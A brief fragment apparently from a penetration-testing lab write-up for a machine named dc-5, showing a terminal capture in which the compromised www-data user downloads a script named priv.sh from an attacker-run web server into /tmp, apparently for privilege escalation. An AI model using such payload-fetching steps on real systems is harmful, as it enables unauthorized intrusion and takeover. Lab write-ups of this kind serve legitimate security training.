 www-data@dc-5:/tmp$ wget http://192.168.197.131:8000/priv.sh
converted 'http://192.168.197.131:8000/priv.sh' (ANSI_X3.4-1968) -> 'http://192.168.197.131:8000/priv.sh' (UTF-8)
--2023-10-18 03:55:36--  http://192.168.197.131:8000/priv.sh
Connecting to 192.168.197.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: 'priv.sh'
priv.sh             100%[=====================>]   1.12K  --.-KB/s   in 0s
2023-10-18 03:55:37 (188 MB/s) - 'priv.sh' saved [1149/1149]